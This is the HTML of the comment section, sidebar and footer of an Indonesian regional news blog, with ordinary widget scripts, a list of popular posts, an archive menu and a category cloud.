<div id='Blog1_comments-block-wrapper'>
<dl class='avatar-comment-indent' id='comments-block'>
</dl>
</div>
<p class='comment-footer'>
<div class='comment-form'>
<a name='comment-form'></a>
<p>
</p>
<a href='https://www.blogger.com/comment/frame/1744660181184891319?po=8386370867836415869&hl=id&saa=85391&origin=http://www.suarabamega25.com' id='comment-editor-src'></a>
<iframe allowtransparency='true' class='blogger-iframe-colorize blogger-comment-from-post' frameborder='0' height='410' id='comment-editor' name='comment-editor' src='' width='100%'></iframe>
<!--Can't find substitution for tag [post.friendConnectJs]-->
<script src='https://www.blogger.com/static/v1/jsbin/2830521187-comment_from_post_iframe.js' type='text/javascript'></script>
<script type='text/javascript'>
      BLOG_CMT_createIframe('https://www.blogger.com/rpc_relay.html');
    </script>
</div>
</p>
<div id='backlinks-container'>
<div id='Blog1_backlinks-container'>
</div>
</div>
</div>
</div>
<!--Can't find substitution for tag [adEnd]-->
</div>
<div class='post-feeds'>
<div class='feed-links'>
Langganan:
<a class='feed-link' href='http://www.suarabamega25.com/feeds/8386370867836415869/comments/default' target='_blank' type='application/atom+xml'>
Posting Komentar
                      (
                      Atom
                      )
                    </a>
</div>
</div>
</div><div class='widget HTML' data-version='1' id='HTML901'>
<div id='fb-root'></div><script>$(".facebook-tab").append("<div class='fb-comments' data-href='http://www.suarabamega25.com/2021/02/anggota-dprd-sidak-bpjs-ketenagakerjaan.html' data-width='100%' data-numposts='5' data-colorscheme='light'></div>");</script>
          
</div><div class='widget HTML' data-version='1' id='HTML902'>

            <script type='text/javascript'>
            var disqus_config = function () { 
                this.language = "pt_BR";
            };
            var disqus_shortname = 'HUKUM';
             (function() {
              var dsq = document.createElement('script'); dsq.type = 'text/javascript'; dsq.async = true;
              dsq.src = '//' + disqus_shortname + '.disqus.com/embed.js';
              (document.getElementsByTagName('head')[0] || document.getElementsByTagName('body')[0]).appendChild(dsq);
              })();
            </script>
          
</div></div>
</div>
<div class='sidebar-wrapper'>
<div class='sidebar section' id='sidebar' name='Sidebar Right A'><div class='widget HTML' data-version='1' id='HTML15'>
<div class='widget-content'>
<script type="text/javascript">
// mulai...........
var waktu=new Date()
var tahun=waktu.getFullYear()
var hari=waktu.getDay()
var bulan=waktu.getMonth()
var tanggal=waktu.getDate()
if (tanggal < 7) {tanggal="0"+tanggal}
var hariarray=new Array("Minggu","Senin","Selasa","Rabu","Kamis","Jum'at","Sabtu")
var bulanarray=new Array("Januari","Pebruari","Maret","April","Mei","Juni","Juli","Agustus","September","Oktober","Nopember","Desember")
document.write(hariarray[hari]+", "+tanggal+" "+bulanarray[bulan]+" "+tahun)
</script>
</div>
<div class='clear'></div>
</div><div class='widget Translate' data-version='1' id='Translate1'>
<h2 class='title'>TRANSLATE</h2>
<div id='google_translate_element'></div>
<script>
    function googleTranslateElementInit() {
      new google.translate.TranslateElement({
        pageLanguage: 'id',
        autoDisplay: 'true',
        layout: google.translate.TranslateElement.InlineLayout.SIMPLE
      }, 'google_translate_element');
    }
  </script>
<script src='//translate.google.com/translate_a/element.js?cb=googleTranslateElementInit'></script>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML13'>
<h2 class='title'>GALERI VIDEO</h2>
<div class='widget-content'>
<div class="separator" style="clear: both; text-align: center;">
<a href="https://www.youtube.com/channel/UCntGJNQoLjMdpR2VbqFjpRA/videos" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" height="150" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEitH8rvYgyN7nhunNTDlryjPr1LxIRSsqhoG-AsNBEtyzPjn4EBb74FNE6MwNLnj0lTisILLYgWe4SMMCsJCykK8LsJRuXgDaLc8dWWW83q8_995n67MtBpx9vnmV9C2t-y4IAMuJ4NWFw/s1600/logo+video+sb.jpg" width="400" /></a></div>
<br />
</div>
<div class='clear'></div>
</div></div>
<div class='sidebar_tabs' id='sidebar_tabs'>
<ul class='tab-opt'>
<li class='opt-1'><a href='#tab1'></a></li>
<li class='opt-2'><a href='#tab2'></a></li>
<li class='opt-3'><a href='#tab3'></a></li>
</ul>
<div class='sidebar section' id='tab1'><div class='widget HTML' data-version='1' id='HTML5'>
<h2 class='title'>TERBARU</h2>
<div class='widget-content'>
3/recentposts
</div>
<div class='clear'></div>
</div></div>
<div class='sidebar section' id='tab2'><div class='widget PopularPosts' data-version='1' id='PopularPosts2'>
<h2>POPULER</h2>
<div class='widget-content popular-posts'>
<ul>
<li>
<div class='item-thumbnail-only'>
<div class='item-thumbnail'>
<a href='http://www.suarabamega25.com/2026/01/sinergi-indocement-unit-tarjun-dan.html' target='_blank'>
<img alt='Sinergi Indocement Unit Tarjun dan Sekolah Binaan Berbuah Penghargaan Lingkungan' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi50Jbnjl06RHsJrGF9Zdg78DEW_g9EWP-Eul16C4bQlmAnBlxDTa6NquNZHDHrDOe8YqFzwspINsZdnG4e1NKn2oJQPHxyG8N9D7kYj-g9CHRv36WNuiCRTVLo6xjjumEuP6oaN_DeSuBC6jFaMyruxMACILlbfMkHVtAxRo710hWy2aIpckSNdo3pkrc/s72-c/IMG-20260114-WA0003.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='http://www.suarabamega25.com/2026/01/sinergi-indocement-unit-tarjun-dan.html'>Sinergi Indocement Unit Tarjun dan Sekolah Binaan Berbuah Penghargaan Lingkungan</a></div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-thumbnail-only'>
<div class='item-thumbnail'>
<a href='http://www.suarabamega25.com/2026/01/adiwiyata-2025-kotabaru-jadi-yang.html' target='_blank'>
<img alt=' Adiwiyata 2025, Kotabaru Jadi yang Terbanyak di Kalsel' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg2IzCmX6AYP0B06jf5pRpN4Dfp6IyP4zBPU17G6-6oIvSkPW0MSUEDF6JO7OOmf74y5xPLoUjS9aHttfVenLvQPHw6hREOToBtZuAZA_UWFv9MqhGffp_QDJ8rQqQrNsndWPpCMmW8mhtysLbldqnk32VrhV0pZ4vPsMdV9hoUfDnE2UtyyGGFsj2BgBg/s72-c/IMG_20260112_180734.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='http://www.suarabamega25.com/2026/01/adiwiyata-2025-kotabaru-jadi-yang.html'> Adiwiyata 2025, Kotabaru Jadi yang Terbanyak di Kalsel</a></div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-thumbnail-only'>
<div class='item-thumbnail'>
<a href='http://www.suarabamega25.com/2026/01/presiden-prabowo-kepada-siswa-sekolah.html' target='_blank'>
<img alt='Presiden Prabowo kepada Siswa Sekolah Rakyat: Jangan Pernah Rendah Diri' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhbdVAvu8E-slxfY3lGjD2XMld37EHsckCIXkQeNZPpRHOC0SCggezilseGnARZVVy5OeSZDrJuk9svhL_R7muIgliumh5BBC6ze7WaGgRGjw3lu-HScfIb6lJA0qEMZTFmrSYZUaNqdLZ9vQegAkqBEMtoCDWcjoDCC0FYuFM7KaW-8B68cIMPoo3v-lA/s72-c/IMG_20260112_173757.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='http://www.suarabamega25.com/2026/01/presiden-prabowo-kepada-siswa-sekolah.html'>Presiden Prabowo kepada Siswa Sekolah Rakyat: Jangan Pernah Rendah Diri</a></div>
</div>
<div style='clear: both;'></div>
</li>
</ul>
<div class='clear'></div>
</div>
</div></div>
<div class='sidebar section' id='tab3'><div class='widget HTML' data-version='1' id='HTML7'>
<h2 class='title'>KOMENTAR</h2>
<div class='widget-content'>
3/recentcomments
</div>
<div class='clear'></div>
</div></div>
</div>
<div class='sidebar section' id='sidebar2' name='Sidebar Right B'><div class='widget HTML' data-version='1' id='HTML9'>
<h2 class='title'>Pasang Iklan Space 500x190</h2>
<div class='widget-content'>
<img src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhZgnvgS7McjTRZ6ngDvorkGXmUqmWwhVTnCtvuf7KauhHZJqD3yrv1OO7NWYoDkOma0uZTNajKMdKrLdGFY1wslhasjilgMUsB8cwyyaD5s53VXlmKIq7V8xZJTCIUzv99ZhdyYoRGvQs/s1600/logo+SB+2019.jpeg" width="500" height="190" />



<img src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi10A9ORwaV1KIX_ifRLlzmBUh0yl0a_3LvM1c59Y1IkLuqZvZU3ImsepT9zqh8U9aEBjWDxbGUWVnyvPk5sWVFkluz2eelYz97FmVDibWnTv27nLx9cAMZqrJ7OVKm_Ajyv4UJ9Bu7VCJc2a0z6OYaLZ2y5iF_o4vRV7xWq3gLlpQ99g8sYBOBo-vv/s1136/REKOR%20MURI%20SMSI%20asli.jpg" width="500" height="190" />
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML12'>
<h2 class='title'>DPRD KOTABARU</h2>
<div class='widget-content'>
3/DPRD KOTABARU/custom-widget
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML2'>
<h2 class='title'>PENDIDIKAN</h2>
<div class='widget-content'>
3/PENDIDIKAN/custom-widget
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML14'>
<h2 class='title'>PENGUNJUNG</h2>
<div class='widget-content'>
<script id="_waurkp">var _wau = _wau || []; _wau.push(["classic", "aircvatk51cx", "rkp"]);
(function() {var s=document.createElement("script"); s.async=true;
s.src="//widgets.amung.us/classic.js";
document.getElementsByTagName("head")[0].appendChild(s);
})();</script>
</div>
<div class='clear'></div>
</div><div class='widget BlogArchive' data-version='1' id='BlogArchive1'>
<h2>ARSIP BLOG</h2>
<div class='widget-content'>
<div id='ArchiveList'>
<div id='BlogArchive1_ArchiveList'>
<select id='BlogArchive1_ArchiveMenu'>
<option value=''>ARSIP BLOG</option>
<option value='http://www.suarabamega25.com/2026/01/'>Januari (41)</option>
<option value='http://www.suarabamega25.com/2025/12/'>Desember (73)</option>
<option value='http://www.suarabamega25.com/2025/11/'>November (62)</option>
<option value='http://www.suarabamega25.com/2025/10/'>Oktober (54)</option>
<option value='http://www.suarabamega25.com/2025/09/'>September (48)</option>
<option value='http://www.suarabamega25.com/2025/08/'>Agustus (51)</option>
<option value='http://www.suarabamega25.com/2025/07/'>Juli (43)</option>
<option value='http://www.suarabamega25.com/2025/06/'>Juni (49)</option>
<option value='http://www.suarabamega25.com/2025/05/'>Mei (67)</option>
<option value='http://www.suarabamega25.com/2025/04/'>April (56)</option>
<option value='http://www.suarabamega25.com/2025/03/'>Maret (133)</option>
<option value='http://www.suarabamega25.com/2025/02/'>Februari (89)</option>
<option value='http://www.suarabamega25.com/2025/01/'>Januari (61)</option>
<option value='http://www.suarabamega25.com/2024/12/'>Desember (94)</option>
<option value='http://www.suarabamega25.com/2024/11/'>November (108)</option>
<option value='http://www.suarabamega25.com/2024/10/'>Oktober (131)</option>
<option value='http://www.suarabamega25.com/2024/09/'>September (103)</option>
<option value='http://www.suarabamega25.com/2024/08/'>Agustus (79)</option>
<option value='http://www.suarabamega25.com/2024/07/'>Juli (175)</option>
<option value='http://www.suarabamega25.com/2024/06/'>Juni (193)</option>
<option value='http://www.suarabamega25.com/2024/05/'>Mei (243)</option>
<option value='http://www.suarabamega25.com/2024/04/'>April (122)</option>
<option value='http://www.suarabamega25.com/2024/03/'>Maret (225)</option>
<option value='http://www.suarabamega25.com/2024/02/'>Februari (366)</option>
<option value='http://www.suarabamega25.com/2024/01/'>Januari (296)</option>
<option value='http://www.suarabamega25.com/2023/12/'>Desember (270)</option>
<option value='http://www.suarabamega25.com/2023/11/'>November (144)</option>
<option value='http://www.suarabamega25.com/2023/10/'>Oktober (235)</option>
<option value='http://www.suarabamega25.com/2023/09/'>September (173)</option>
<option value='http://www.suarabamega25.com/2023/08/'>Agustus (221)</option>
<option value='http://www.suarabamega25.com/2023/07/'>Juli (240)</option>
<option value='http://www.suarabamega25.com/2023/06/'>Juni (285)</option>
<option value='http://www.suarabamega25.com/2023/05/'>Mei (243)</option>
<option value='http://www.suarabamega25.com/2023/04/'>April (142)</option>
<option value='http://www.suarabamega25.com/2023/03/'>Maret (202)</option>
<option value='http://www.suarabamega25.com/2023/02/'>Februari (200)</option>
<option value='http://www.suarabamega25.com/2023/01/'>Januari (184)</option>
<option value='http://www.suarabamega25.com/2022/12/'>Desember (148)</option>
<option value='http://www.suarabamega25.com/2022/11/'>November (143)</option>
<option value='http://www.suarabamega25.com/2022/10/'>Oktober (162)</option>
<option value='http://www.suarabamega25.com/2022/09/'>September (121)</option>
<option value='http://www.suarabamega25.com/2022/08/'>Agustus (83)</option>
<option value='http://www.suarabamega25.com/2022/07/'>Juli (32)</option>
<option value='http://www.suarabamega25.com/2022/06/'>Juni (36)</option>
<option value='http://www.suarabamega25.com/2022/05/'>Mei (37)</option>
<option value='http://www.suarabamega25.com/2022/04/'>April (58)</option>
<option value='http://www.suarabamega25.com/2022/03/'>Maret (75)</option>
<option value='http://www.suarabamega25.com/2022/02/'>Februari (36)</option>
<option value='http://www.suarabamega25.com/2022/01/'>Januari (29)</option>
<option value='http://www.suarabamega25.com/2021/12/'>Desember (52)</option>
<option value='http://www.suarabamega25.com/2021/11/'>November (48)</option>
<option value='http://www.suarabamega25.com/2021/10/'>Oktober (42)</option>
<option value='http://www.suarabamega25.com/2021/09/'>September (49)</option>
<option value='http://www.suarabamega25.com/2021/08/'>Agustus (39)</option>
<option value='http://www.suarabamega25.com/2021/07/'>Juli (53)</option>
<option value='http://www.suarabamega25.com/2021/06/'>Juni (86)</option>
<option value='http://www.suarabamega25.com/2021/05/'>Mei (46)</option>
<option value='http://www.suarabamega25.com/2021/04/'>April (39)</option>
<option value='http://www.suarabamega25.com/2021/03/'>Maret (52)</option>
<option value='http://www.suarabamega25.com/2021/02/'>Februari (33)</option>
<option value='http://www.suarabamega25.com/2021/01/'>Januari (28)</option>
<option value='http://www.suarabamega25.com/2020/12/'>Desember (28)</option>
<option value='http://www.suarabamega25.com/2020/11/'>November (52)</option>
<option value='http://www.suarabamega25.com/2020/10/'>Oktober (32)</option>
<option value='http://www.suarabamega25.com/2020/09/'>September (66)</option>
<option value='http://www.suarabamega25.com/2020/08/'>Agustus (70)</option>
<option value='http://www.suarabamega25.com/2020/07/'>Juli (93)</option>
<option value='http://www.suarabamega25.com/2020/06/'>Juni (83)</option>
<option value='http://www.suarabamega25.com/2020/05/'>Mei (88)</option>
<option value='http://www.suarabamega25.com/2020/04/'>April (92)</option>
<option value='http://www.suarabamega25.com/2020/03/'>Maret (106)</option>
<option value='http://www.suarabamega25.com/2020/02/'>Februari (108)</option>
<option value='http://www.suarabamega25.com/2020/01/'>Januari (105)</option>
<option value='http://www.suarabamega25.com/2019/12/'>Desember (78)</option>
<option value='http://www.suarabamega25.com/2019/11/'>November (109)</option>
<option value='http://www.suarabamega25.com/2019/10/'>Oktober (120)</option>
<option value='http://www.suarabamega25.com/2019/09/'>September (90)</option>
<option value='http://www.suarabamega25.com/2019/08/'>Agustus (130)</option>
<option value='http://www.suarabamega25.com/2019/07/'>Juli (195)</option>
<option value='http://www.suarabamega25.com/2019/06/'>Juni (105)</option>
<option value='http://www.suarabamega25.com/2019/05/'>Mei (118)</option>
<option value='http://www.suarabamega25.com/2019/04/'>April (117)</option>
<option value='http://www.suarabamega25.com/2019/03/'>Maret (93)</option>
<option value='http://www.suarabamega25.com/2019/02/'>Februari (86)</option>
<option value='http://www.suarabamega25.com/2019/01/'>Januari (61)</option>
<option value='http://www.suarabamega25.com/2018/12/'>Desember (76)</option>
<option value='http://www.suarabamega25.com/2018/11/'>November (115)</option>
<option value='http://www.suarabamega25.com/2018/10/'>Oktober (90)</option>
<option value='http://www.suarabamega25.com/2018/09/'>September (90)</option>
<option value='http://www.suarabamega25.com/2018/08/'>Agustus (113)</option>
<option value='http://www.suarabamega25.com/2018/07/'>Juli (65)</option>
<option value='http://www.suarabamega25.com/2018/06/'>Juni (107)</option>
<option value='http://www.suarabamega25.com/2018/05/'>Mei (115)</option>
<option value='http://www.suarabamega25.com/2018/04/'>April (124)</option>
<option value='http://www.suarabamega25.com/2018/03/'>Maret (128)</option>
<option value='http://www.suarabamega25.com/2018/02/'>Februari (124)</option>
<option value='http://www.suarabamega25.com/2018/01/'>Januari (99)</option>
<option value='http://www.suarabamega25.com/2017/12/'>Desember (184)</option>
<option value='http://www.suarabamega25.com/2017/11/'>November (286)</option>
<option value='http://www.suarabamega25.com/2017/10/'>Oktober (485)</option>
<option value='http://www.suarabamega25.com/2017/09/'>September (33)</option>
</select>
</div>
</div>
<div class='clear'></div>
</div>
</div></div>
</div>
<div class='clear'></div>
</div>
<!-- end content-wrapper -->
<div class='clear'></div><!-- Footer wrapper -->
<div id='footer-wrapper'>
<div id='footer'>
<div class='footer-sections row'>
<div class='sect-left section' id='footer-sec1' name='Widget 1'><div class='widget HTML' data-version='1' id='HTML6'>
<h2 class='title'>BERITA PILIHAN</h2>
<div class='widget-content'>
3/randomposts
</div>
<div class='clear'></div>
</div></div>
<div class='sect-left section' id='footer-sec2' name='Widget 2'><div class='widget Label' data-version='1' id='Label2'>
<h2>KATEGORI</h2>
<div class='widget-content cloud-label-widget-content'>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.suarabamega25.com/search/label/Agam'>Agam</a>
</span>
<span class='label-size label-size-5'>
<a dir='ltr' href='http://www.suarabamega25.com/search/label/AGAMA'>AGAMA</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='http://www.suarabamega25.com/search/label/ARTIS'>ARTIS</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.suarabamega25.com/search/label/ATR%2FBPN'>ATR/BPN</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.suarabamega25.com/search/label/Baraba'>Baraba</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='http://www.suarabamega25.com/search/label/Barabai'>Barabai</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.suarabamega25.com/search/label/Barai'>Barai</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.suarabamega25.com/search/label/Bencana'>Bencana</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='http://www.suarabamega25.com/search/label/BISNIS'>BISNIS</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='http://www.suarabamega25.com/search/label/BISNIS%2FUSAHA'>BISNIS/USAHA</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='http://www.suarabamega25.com/search/label/DAERAH'>DAERAH</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='http://www.suarabamega25.com/search/label/DESA'>DESA</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='http://www.suarabamega25.com/search/label/DPR%20RI'>DPR RI</a>
</span>
<span class='label-size label-size-5'>
<a dir='ltr' href='http://www.suarabamega25.com/search/label/DPRD%20KOTABARU'>DPRD KOTABARU</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='http://www.suarabamega25.com/search/label/EKONOMI'>EKONOMI</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.suarabamega25.com/search/label/Headline'>Headline</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.suarabamega25.com/search/label/HNSI'>HNSI</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.suarabamega25.com/search/label/HNSI%20DPC%20Kotabaru'>HNSI DPC Kotabaru</a>
</span>
<span class='label-size label-size-5'>
<a dir='ltr' href='http://www.suarabamega25.com/search/label/HUKUM'>HUKUM</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.suarabamega25.com/search/label/Hulu%20Sungai%20Utara%20Amuntai'>Hulu Sungai Utara Amuntai</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='http://www.suarabamega25.com/search/label/Humas%20Polri%20Jakarta'>Humas Polri Jakarta</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.suarabamega25.com/search/label/INTERNASIONA'>INTERNASIONA</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='http://www.suarabamega25.com/search/label/INTERNASIONAL'>INTERNASIONAL</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.suarabamega25.com/search/label/Jakarata'>Jakarata</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='http://www.suarabamega25.com/search/label/Jakarta'>Jakarta</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.suarabamega25.com/search/label/JMSI%20Kotabaru'>JMSI Kotabaru</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.suarabamega25.com/search/label/Jurnalis'>Jurnalis</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.suarabamega25.com/search/label/Kab.%20Barito%20Kuala'>Kab. Barito Kuala</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.suarabamega25.com/search/label/Kab.%20Hulu%20Sungai'>Kab. Hulu Sungai</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.suarabamega25.com/search/label/Kab.%20Hulu%20Sungai%20Selatan'>Kab. Hulu Sungai Selatan</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.suarabamega25.com/search/label/Kab.%20Hulu%20Sungai%20Tenga'>Kab. Hulu Sungai Tenga</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='http://www.suarabamega25.com/search/label/Kab.%20Hulu%20Sungai%20Tengah'>Kab. Hulu Sungai Tengah</a>
</span>
<span class='label-size label-size-5'>
<a dir='ltr' href='http://www.suarabamega25.com/search/label/Kab.%20Kotabaru'>Kab. Kotabaru</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.suarabamega25.com/search/label/Kab.%20Kotabaru%20Kab.%20Tanah%20Bumbu'>Kab. Kotabaru Kab. Tanah Bumbu</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.suarabamega25.com/search/label/Kab.%20Tabalong'>Kab. Tabalong</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='http://www.suarabamega25.com/search/label/Kab.%20Tanah%20Bumbu'>Kab. Tanah Bumbu</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.suarabamega25.com/search/label/Kab.%20Tanah%20Laut'>Kab. Tanah Laut</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.suarabamega25.com/search/label/Kab.%20Tapin'>Kab. Tapin</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.suarabamega25.com/search/label/kabupaten%20Balangan'>kabupaten Balangan</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='http://www.suarabamega25.com/search/label/Kabupaten%20Banjar'>Kabupaten Banjar</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.suarabamega25.com/search/label/Kabupaten%20Barito%20Kuala'>Kabupaten Barito Kuala</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.suarabamega25.com/search/label/Kabupaten%20Tala'>Kabupaten Tala</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.suarabamega25.com/search/label/kakarta'>kakarta</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='http://www.suarabamega25.com/search/label/Kaliamantan%20Selatan'>Kaliamantan Selatan</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='http://www.suarabamega25.com/search/label/Kalimantan%20Barat'>Kalimantan Barat</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='http://www.suarabamega25.com/search/label/Kalimantan%20Selatan'>Kalimantan Selatan</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='http://www.suarabamega25.com/search/label/Kalimantan%20Tengah'>Kalimantan Tengah</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='http://www.suarabamega25.com/search/label/Kalimantan%20Timur'>Kalimantan Timur</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.suarabamega25.com/search/label/Kalimantan%20Utara%20%28Kaltara%29'>Kalimantan Utara (Kaltara)</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='http://www.suarabamega25.com/search/label/Kapolda'>Kapolda</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.suarabamega25.com/search/label/Kapolres'>Kapolres</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='http://www.suarabamega25.com/search/label/Kapolres%20Kotabaru'>Kapolres Kotabaru</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='http://www.suarabamega25.com/search/label/KAPOLRI'>KAPOLRI</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.suarabamega25.com/search/label/Kebakaran'>Kebakaran</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.suarabamega25.com/search/label/Kecelakaan'>Kecelakaan</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.suarabamega25.com/search/label/Kejaksaan'>Kejaksaan</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.suarabamega25.com/search/label/Kejari'>Kejari</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.suarabamega25.com/search/label/KESEHATA'>KESEHATA</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='http://www.suarabamega25.com/search/label/KESEHATAN'>KESEHATAN</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.suarabamega25.com/search/label/Kesenian'>Kesenian</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.suarabamega25.com/search/label/Kota'>Kota</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='http://www.suarabamega25.com/search/label/Kota%20Banjarbaru'>Kota Banjarbaru</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.suarabamega25.com/search/label/Kota%20Banjarmasi'>Kota Banjarmasi</a>
</span>
<span class='label-size label-size-5'>
<a dir='ltr' href='http://www.suarabamega25.com/search/label/Kota%20Banjarmasin'>Kota Banjarmasin</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.suarabamega25.com/search/label/Kotabaru'>Kotabaru</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='http://www.suarabamega25.com/search/label/KPK%20RI'>KPK RI</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.suarabamega25.com/search/label/KPK%20Tipikor%20Kotabaru'>KPK Tipikor Kotabaru</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.suarabamega25.com/search/label/KRIMINAL'>KRIMINAL</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='http://www.suarabamega25.com/search/label/KULINER'>KULINER</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.suarabamega25.com/search/label/l'>l</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.suarabamega25.com/search/label/LSM'>LSM</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.suarabamega25.com/search/label/Martapura'>Martapura</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='http://www.suarabamega25.com/search/label/Menteri%20RI'>Menteri RI</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.suarabamega25.com/search/label/Music'>Music</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.suarabamega25.com/search/label/NASIONA'>NASIONA</a>
</span>
<span class='label-size label-size-5'>
<a dir='ltr' href='http://www.suarabamega25.com/search/label/NASIONAL'>NASIONAL</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.suarabamega25.com/search/label/oKab.%20Kotabaru'>oKab. Kotabaru</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='http://www.suarabamega25.com/search/label/OLAHRAGA'>OLAHRAGA</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.suarabamega25.com/search/label/olahrga'>olahrga</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.suarabamega25.com/search/label/Otomotif'>Otomotif</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.suarabamega25.com/search/label/Panglima%20TNI'>Panglima TNI</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.suarabamega25.com/search/label/Partai'>Partai</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.suarabamega25.com/search/label/Pebdidikan'>Pebdidikan</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='http://www.suarabamega25.com/search/label/PENDIDIKAN'>PENDIDIKAN</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='http://www.suarabamega25.com/search/label/PERISTIWA'>PERISTIWA</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.suarabamega25.com/search/label/Perkebunan'>Perkebunan</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='http://www.suarabamega25.com/search/label/Peternakan'>Peternakan</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.suarabamega25.com/search/label/POLITI'>POLITI</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='http://www.suarabamega25.com/search/label/POLITIK'>POLITIK</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.suarabamega25.com/search/label/Polres'>Polres</a>
</span>
